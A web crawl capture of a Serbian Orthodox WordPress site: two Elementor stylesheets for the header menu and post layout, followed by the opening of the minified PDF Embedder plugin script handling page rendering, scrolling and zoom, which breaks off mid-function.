

--- FILE ---
content_type: text/css
request_url: https://svetosavlje.rs/wp-content/uploads/elementor/css/post-1837.css?ver=1768571216
body_size: 7232
content:
.elementor-1837 .elementor-element.elementor-element-5663faa:not(.elementor-motion-effects-element-type-background), .elementor-1837 .elementor-element.elementor-element-5663faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1d3b6c;}.elementor-1837 .elementor-element.elementor-element-5663faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 20px;}.elementor-1837 .elementor-element.elementor-element-5663faa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1837 .elementor-element.elementor-element-77a728e{text-align:start;}.elementor-1837 .elementor-element.elementor-element-77a728e img{width:200px;max-width:100%;}.elementor-bc-flex-widget .elementor-1837 .elementor-element.elementor-element-3313b03.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1837 .elementor-element.elementor-element-3313b03.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-menu-toggle{margin-left:auto;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu .elementor-item{font-family:"Ubuntu", Serif;font-weight:normal;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item:focus{color:#D3AF37;fill:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item:after{border-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:focus,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-menu-toggle:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:focus,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a965e33 );}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown .elementor-item, .elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Ubuntu", Serif;font-weight:normal;}.elementor-1837 .elementor-element.elementor-element-2683915 div.elementor-menu-toggle{color:var( --e-global-color-a965e33 );}.elementor-1837 .elementor-element.elementor-element-2683915 div.elementor-menu-toggle svg{fill:var( --e-global-color-a965e33 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-1837 .elementor-element.elementor-element-ed97042{width:50%;}.elementor-1837 .elementor-element.elementor-element-3313b03{width:50%;}}@media(min-width:768px){.elementor-1837 .elementor-element.elementor-element-ed97042{width:37.461%;}.elementor-1837 .elementor-element.elementor-element-3313b03{width:62.539%;}}

--- FILE ---
content_type: text/css
request_url: https://svetosavlje.rs/wp-content/uploads/elementor/css/post-2303.css?ver=1768571221
body_size: 10982
content:
.elementor-2303 .elementor-element.elementor-element-82574d0 > .elementor-container{max-width:880px;}.elementor-2303 .elementor-element.elementor-element-82574d0{margin-top:50px;margin-bottom:50px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2303 .elementor-element.elementor-element-971d575 > .elementor-widget-container{margin:-70px 0px 0px 0px;}.elementor-2303 .elementor-element.elementor-element-971d575 img{width:12%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );border-style:solid;border-width:10px 10px 10px 10px;border-color:#ffffff;border-radius:300px 300px 300px 300px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2303 .elementor-element.elementor-element-1092c0b3 > .elementor-widget-container{margin:50px 0px 30px 0px;}.elementor-2303 .elementor-element.elementor-element-1092c0b3{text-align:center;}.elementor-2303 .elementor-element.elementor-element-1092c0b3 .elementor-heading-title{font-family:"Ubuntu", Serif;font-size:36px;font-weight:200;color:#d3af37;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon svg{fill:#54595f;--e-icon-list-icon-size:13px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text{padding-right:8px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text, .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text a{color:#54595f;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2303 .elementor-element.elementor-element-53e2073{color:#000000;font-family:"Ubuntu", Serif;font-size:13px;font-weight:300;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2303 .elementor-element.elementor-element-89b8713 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-2303 .elementor-element.elementor-element-89b8713 .gallery-item .gallery-caption{display:none;}.elementor-2303 .elementor-element.elementor-element-89b8713 .gallery-item{padding:0 10px 10px 0;}.elementor-2303 .elementor-element.elementor-element-89b8713 .gallery{margin:0 -10px -10px 0;}.elementor-2303 .elementor-element.elementor-element-1f6c71d > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-2303 .elementor-element.elementor-element-1f6c71d .gallery-item .gallery-caption{display:none;}.elementor-2303 .elementor-element.elementor-element-1f6c71d .gallery-item{padding:0 10px 10px 0;}.elementor-2303 .elementor-element.elementor-element-1f6c71d .gallery{margin:0 -10px -10px 0;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2303 .elementor-element.elementor-element-69abed80 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-2303 .elementor-element.elementor-element-69abed80 .elementor-widget-container{font-size:19px;font-weight:500;line-height:1.8em;color:#54595f;}.elementor-2303 .elementor-element.elementor-element-30793ad6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2303 .elementor-element.elementor-element-75d0e42b .elementor-heading-title{font-family:"Ubuntu", Serif;font-weight:normal;color:#d3af37;}.elementor-2303 .elementor-element.elementor-element-4dbac92f{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--e-share-buttons-primary-color:#c6ced3;}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn:hover{--e-share-buttons-primary-color:#d3af37;}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn__title{text-transform:uppercase;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2303 .elementor-element.elementor-element-2c43b612{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-2303 .elementor-element.elementor-element-2c43b612 .elementor-divider-separator{width:100%;}.elementor-2303 .elementor-element.elementor-element-2c43b612 .elementor-divider{padding-block-start:28px;padding-block-end:28px;}@media(max-width:1024px){.elementor-2303 .elementor-element.elementor-element-971d575 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2303 .elementor-element.elementor-element-971d575 img{width:20%;} .elementor-2303 .elementor-element.elementor-element-4dbac92f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-2303 .elementor-element.elementor-element-971d575 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-2303 .elementor-element.elementor-element-971d575 img{width:20%;}.elementor-2303 .elementor-element.elementor-element-1092c0b3 .elementor-heading-title{font-size:33px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon{width:16px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon i{font-size:16px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-item{line-height:27px;} .elementor-2303 .elementor-element.elementor-element-4dbac92f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2303 .elementor-element.elementor-element-4dbac92f{--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3
body_size: 24841
content:
(()=>{var n={669(e){e.exports=jQuery}},a={};function o(e){var t=a[e];return void 0!==t||(t=a[e]={exports:{}},n[e](t,t.exports,o)),t.exports}function i(){function e(e){this.element=e.element,this.document=e.element.ownerDocument,"function"==typeof e.ignoreTarget&&(this.ignoreTarget=e.ignoreTarget),this.onActiveChanged=e.onActiveChanged,this.activate=this.activate.bind(this),this.deactivate=this.deactivate.bind(this),this.toggle=this.toggle.bind(this),this._onmousedown=this._onmousedown.bind(this),this._onmousemove=this._onmousemove.bind(this),this._onmousewheel=this._onmousewheel.bind(this),this._endPan=this._endPan.bind(this),(this.overlay=document.createElement("div")).className="grab-to-pan-grabbing"}e.prototype={CSS_CLASS_GRAB:"grab-to-pan-grab",activate:function(){this.active||(this.active=!0,this.element.addEventListener("mousedown",this._onmousedown,!0),this.element.addEventListener("mousewheel",this._onmousewheel),this.element.addEventListener("wheel",this._onmousewheel),this.element.addEventListener("DOMMouseScroll",this._onmousewheel),this.element.classList.add(this.CSS_CLASS_GRAB),this.onActiveChanged&&this.onActiveChanged(!0))},deactivate:function(){this.active&&(this.active=!1,this.element.removeEventListener("mousedown",this._onmousedown,!0),this._endPan(),this.element.classList.remove(this.CSS_CLASS_GRAB),this.onActiveChanged)&&this.onActiveChanged(!1)},toggle:function(){this.active?this.deactivate():this.activate()},ignoreTarget:function(e){return e[t]("a[href], a[href] *, input, textarea, button, button *, select, option")},_onmousedown:function(e){if(0===e.button&&!this.ignoreTarget(e.target)){if(e.originalTarget)try{e.originalTarget.tagName}catch(e){return}this.scrollLeftStart=this.element.scrollLeft,this.scrollTopStart=this.element.scrollTop,this.clientXStart=e.clientX,this.clientYStart=e.clientY,this.document.addEventListener("mousemove",this._onmousemove,!0),this.document.addEventListener("mouseup",this._endPan,!0),this.element.addEventListener("scroll",this._endPan,!0),e.preventDefault(),e.stopPropagation(),this.document.documentElement.classList.add(this.CSS_CLASS_GRABBING);var t=document.activeElement;t&&!t.contains(e.target)&&t.blur()}},_onmousemove:function(e){var t;this.element.removeEventListener("scroll",this._endPan,!0),(e=>"buttons"in e&&n?!(1|e.buttons):(o||i)&&0===e.which)(e)?this._endPan():(t=e.clientX-this.clientXStart,e=e.clientY-this.clientYStart,this.element.scrollTop=this.scrollTopStart-e,this.element.scrollLeft=this.scrollLeftStart-t,this.overlay.parentNode||document.body.appendChild(this.overlay))},_onmousewheel:function(e){this.element.removeEventListener("scroll",this._endPan,!0);var t=.5,n=(e.deltaMode&&(1==e.deltaMode&&(t=10),2==e.deltaMode)&&(t=1e3),e.deltaY?-e.deltaY:e.wheelDelta||-e.detail),n=(this.scrollLeftStart=this.element.scrollLeft,this.scrollTopStart=this.element.scrollTop,n*t);if(this.element.scrollTop=this.scrollTopStart-n,this.overlay.parentNode||document.body.appendChild(this.overlay),this.element.scrollTop!=this.scrollTopStart||0==n)return e.preventDefault(),!1},_endPan:function(){this.element.removeEventListener("scroll",this._endPan,!0),this.document.removeEventListener("mousemove",this._onmousemove,!0),this.document.removeEventListener("mouseup",this._endPan,!0),this.overlay.parentNode&&this.overlay.parentNode.removeChild(this.overlay)}},["webkitM","mozM","msM","oM","m"].some(function(e){e+="atches";return e in document.documentElement&&(t=e),t=(e+="Selector")in document.documentElement?e:t});var t,n=!document.documentMode||9<document.documentMode,a=window.chrome,o=a&&(a.webstore||a.app),i=/Apple/.test(navigator.vendor)&&/Version\/([6-9]\d*|[1-5]\d+)/.test(navigator.userAgent);return e}var e=o(669),r={};e(document).ready(function(P){function e(e,t,n){this.pdfDoc=e,this.divContainer=t,this.showIsSecure=n,this.initialResize=!1,this.firstPageWidth=0,this.firstPageHeight=0,this.invalidationRound=1,this.currentPageNum=0,this.zoom=100,this.fromZoom=0,this.toZoom=0}t=document.createElement("canvas").getContext("2d");var g,v,t,y=(window.devicePixelRatio||1)/(t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||t.backingStorePixelRatio||1),b=(r.PIXEL_RATIO=y,16777e3);(t=document.createElement("div")).style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),g=t.offsetWidth-t.clientWidth,v=t.offsetHeight-t.clientHeight,document.body.removeChild(t),r.vscrollbarwidth=g,r.hscrollbarheight=v;e.prototype.setup=function(){var o=this,e=this.divContainer,t=this.pdfDoc,n=this.showIsSecure,a=(this.numPages=t.numPages,e.data("scrollbar")),a=(this.vscrollbar="both"===a||"vertical"===a,this.hscrollbar="both"===a||"horizontal"===a,"overflow-y: "+(this.vscrollbar?"scroll":"hidden")+"; "),a=(a+="overflow-x: "+(this.hscrollbar?"scroll":"hidden")+"; ",e.empty().append(P("<div></div>",{class:"pdfemb-pagescontainer",style:a})),e.data("pdfDoc",t),e.data("toolbar")),a=("top"!==a&&"both"!==a||this.addToolbar(!0,"on"===e.data("toolbar-fixed"),n),"bottom"!==a&&"both"!==a||this.addToolbar(!1,"on"===e.data("toolbar-fixed"),n),o.annotationsLayerFactory=void 0!==r.pdfembPremiumAnnotationsLayerFactory?new r.pdfembPremiumAnnotationsLayerFactory:{createAnnotationsLayerBuilder:function(e,t){return null}},o.annotationLayerFactories=Array(),o.textLayerFactory=void 0!==r.pdfembPremiumTextLayerFactory?new r.pdfembPremiumTextLayerFactory:{createTextLayerBuilder:function(e,t){return null}},o.textLayerFactories=Array(),e.on("pdfembGotopage",function(e,t){t>this.numPages||t<=0||(o.gotoPage(t),o.jumpToTop())}),e.on("pdfembGotoHash",function(e,t){t.dest&&("string"==typeof(dest=t.dest)?(destString=dest,o.pdfDoc.getDestination(dest)):Promise.resolve(dest)).then(function(e){e instanceof Array&&!(e.length<1)&&o.pdfDoc.getPageIndex(e[0]).then(function(e){e+=1;e>o.numPages||e<=0||o.currentPageNum==e||(o.gotoPage(e),o.jumpToTop())})})}),e.on("pdfembGotoAction",function(e,t){var n=o.currentPageNum,a=n;switch(t){case"GoBack":--a;break;case"GoForward":case"NextPage":++a;break;case"PrevPage":--a;break;case"LastPage":a=o.pageCount;break;case"FirstPage":a=1}a==n||a>o.pageCount||a<=0||o.gotoPage(a)}),e.on("pdfembMagnify",function(e){o.magnifyEvent(e)}),e.on("pdfembChangeZoom",function(e,t){o.changeZoom(t)}),this.pageCount=t.numPages,(!e.data("pagenum")||e.data("pagenum")<1||e.data("pagenum")>this.pageCount)&&e.data("pagenum",1),e.data("showIsSecure",this.showIsSecure),e.data("pageNumPending",null),"on"==e.data("fullScreen")?parseInt(e.data("startfpzoom")):parseInt(e.data("startzoom")));(isNaN(a)||a<20||800<a)&&(a=100),100!=(this.zoom=a)&&e.find("span.pdfemb-zoom").text(a+"%"),e.find("span.pdfemb-page-count").text(this.pageCount),this.gotoPage(e.data("pagenum"))},e.prototype.checkForResize=function(){var e=this,t=e.divContainer,n=P(window).height(),a=P(window).width(),o=t.data("checked-window-height"),i=t.data("checked-window-width");o&&i||(t.data("checked-window-height",n),t.data("checked-window-width",a)),o===n&&i===a||(e.resizeViewer(),e.resizeInnerDivs(),e.invalidateAllPages(),e.renderPage(this.currentPageNum),e.prerenderNearbyPages(this.currentPageNum),e.pdfembMakeMobile(),t.data("checked-window-height",n),t.data("checked-window-width",a)),"true"!==t.data("fullScreenClosed")&&setTimeout(function(){e.checkForResize()},100)},e.prototype.setSizesBasedOnPage=function(e){e=e.getViewport(1);this.pageWidth=e.width,this.pageHeight=e.height,(this.pageWidth<=0||this.pageHeight<=0)&&this.divContainer.empty().append(document.createTextNode(pdfemb_trans.objectL10n.widthheightinvalid))},e.prototype.createPageInnerDivs=function(){for(var e=this.divContainer.find(".pdfemb-pagescontainer"),t=1;t<=this.pageCount;++t){var n=e.find(".pdfemb-inner-div.pdfemb-page"+t);0==n.length&&((n=P("<div></div>",{class:"pdfemb-inner-div pdfemb-page"+t})).data("pageNum",t),e.append(n))}this.resizeInnerDivs()},e.prototype.addGrabToPan=function(){window.pdfembGrabToPan=i();var n=this,e=n.divContainer,t=e.find("div.pdfemb-pagescontainer"),a=new window.pdfembGrabToPan({element:t[0]});e.data("grabtopan",a),t.on("scroll",function(e){var t=n.getTopVisiblePageNum();n.currentPageNum!==t&&(n.currentPageNum=t,n.updatePageNumDisplay(t),n.renderPage(t,!1),n.prerenderNearbyPages(t),n.deallocateFarAwayPages(t)),e.stopPropagation()}),P(window).on("resize",function(){setTimeout(function(){n.checkForResize()},100)})},e.prototype.resizeInnerDivs=function(o){var i=this,r=i.wantCanvasWidth,d=i.wantCanvasHeight,e=i.wantHeight,s=this.divContainer.find(".pdfemb-pagescontainer").find(".pdfemb-inner-div"),c=(o&&(s=s.filter(".pdfemb-page"+o)),0),t=(s.each(function(e,t){var t=P(t),n=(n=t.data("widthfactor"))||1,a=(a=t.data("heightfactor"))||1,e=(t.data("invalidation-round",this.invalidationRound-1),t.css("width",r*n),d*a+(o==i.numPages||!o&&e==s.length-1?0:2)),e=(t.css("height",e),c+=e,t.find(".pdfemb-the-canvas"));e.css("width",r*n),e.css("height",d*a)}),0);!o&&c<e&&(t=(e-c)/2),s.first().css("top",t)},e.prototype.invalidateAllPages=function(){++this.invalidationRound},e.prototype.prerenderNearbyPages=function(e){var t=3,n=2;this.zoom<100&&(t*=Math.min(Math.ceil(100/this.zoom),10),n*=Math.min(Math.ceil(100/this.zoom),10));for(var a=Math.max(1,e-n);a<=Math.min(e+t,this.numPages);++a)a!=e&&this.renderPage(a,!1)},e.prototype.deallocateFarAwayPages=function(e){for(var t,n=2,a=2,o=(this.zoom<100&&(n+=t=Math.min(Math.ceil(100/this.zoom),50),a+=t),function(e){var e=i.find(".pdfemb-page"+e),t=e.find(".pdfemb-the-canvas");t.length&&(t.width=1,t.height=1,t.remove(),e.data("invalidation-round",0))}),i=this.divContainer.find("div.pdfemb-pagescontainer"),r=3;r<e-a;++r)o(r);for(r=e+n;r<this.numPages;++r)o(r)},e.prototype.resizeViewer=function(){var 